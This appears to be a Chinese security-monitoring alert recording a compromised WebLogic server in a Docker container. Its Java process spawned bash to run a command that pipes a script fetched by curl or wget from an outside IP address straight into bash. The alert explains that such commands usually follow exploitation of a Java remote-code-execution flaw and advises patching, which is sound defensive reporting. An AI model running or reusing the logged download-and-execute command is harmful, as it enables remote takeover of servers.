 进程异常行为-Java应用执行异常指令 待处理 备注 处理
该告警由如下引擎检测发现：
父进程名称：/java/bin/java -server -Xdebug -Xnoagent -Xrunjdwp:transport=dt_socket,address=8453,server=y,suspend=n -Djava.compil
er=NONE -Xms256m -Xmx512m -XX:CompileThreshold=8000 -cp /u01/app/oracle/middleware/wlserver/server/lib/weblogic-launcher.jar
-Dlaunch.use.env.classpath=true -Dweblogic.Name=AdminServer -Djava.security.policy=/u01/app/oracle/middleware/wlserver/server/lib/
weblogic.policy -Djava.system.class.loader=com.oracle.classloader.weblogic.LaunchClassLoader -javaagent:/u01/app/oracle/middleware/w
lserver/server/lib/debugpatch-agent.jar -ea -da:com.bea... -da:javelin... -da:weblogic... -ea:com.bea.wli... -ea:com.bea.broker... -ea:com.bea.
sbconsole... -Dwls.home=/u01/app/oracle/middleware/wlserver/server -Dweblogic.home=/u01/app/oracle/middleware/wlserver/server w
eblogic.Server
父进程id：15015
进程名称：bash
进程路径：/usr/bin/bash
进程ID：27557
命令行参数：/bin/sh -c (curl -s http://89.178.232.69:9000/seele||wget -q -O- http://89.178.232.69:9000/seele)|bash
事件说明：攻击者常常利用Java应用的远程代码执行漏洞执行恶意程序下载执行、后门添加等高危行为，很可能是因为您使用struct2等存
在漏洞的J2EE框架或JAR包导致的。如果该指令不是您自己运行，请及时排查入侵原因。
解决方案：建议立即及时排查Java应用是否存在漏洞，并及时升级到最新版。
容器名：root_weblogic_1
镜像名：z1du/weblogic12214jdk8u181